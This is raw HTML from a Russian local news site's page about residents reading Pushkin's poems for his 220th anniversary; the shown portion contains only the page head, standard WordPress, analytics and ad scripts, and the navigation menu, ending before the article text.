

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/news/kultura/38348-v-chest-220-letija-a-s-pushkina-ivanovcy-chitali-ego-stihi/
body_size: 19124
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="В честь 220-летия А.С. Пушкина ивановцы читали его стихи">
	<meta property="og:description" content="Более десятка местных жителей отдали дань памяти великого поэта ">
	<meta property="og:url" content="https://golos-pravda.ru/news/kultura/38348-v-chest-220-letija-a-s-pushkina-ivanovcy-chitali-ego-stihi/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
		<meta property="og:image" content="https://golos-pravda.ru/wp-content/uploads/2019/06/MVI_1219-1.png">
	<meta property="og:image:width" content="1200">
	<meta property="og:image:height" content="630">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="В честь 220-летия А.С. Пушкина ивановцы читали его стихи">
	<meta name="twitter:description" content="Более десятка местных жителей отдали дань памяти великого поэта ">
		<meta name="twitter:image" content="https://golos-pravda.ru/wp-content/uploads/2019/06/MVI_1219-1.png">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="https://golos-pravda.ru/wp-content/uploads/2019/06/MVI_1219-1.png">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2026 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        В честь 220-летия А.С. Пушкина ивановцы читали его стихи |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<link rel="alternate" type="application/rss+xml" title="Голос Правды – Новости Красноармейского района &raquo; Лента комментариев к &laquo;В честь 220-летия А.С. Пушкина ивановцы читали его стихи&raquo;" href="https://golos-pravda.ru/news/kultura/38348-v-chest-220-letija-a-s-pushkina-ivanovcy-chitali-ego-stihi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/38348" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/news/kultura/38348-v-chest-220-letija-a-s-pushkina-ivanovcy-chitali-ego-stihi/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=38348' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fkultura%2F38348-v-chest-220-letija-a-s-pushkina-ivanovcy-chitali-ego-stihi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fkultura%2F38348-v-chest-220-letija-a-s-pushkina-ivanovcy-chitali-ego-stihi%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-38348 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_23.01_03.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_23.01_03.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
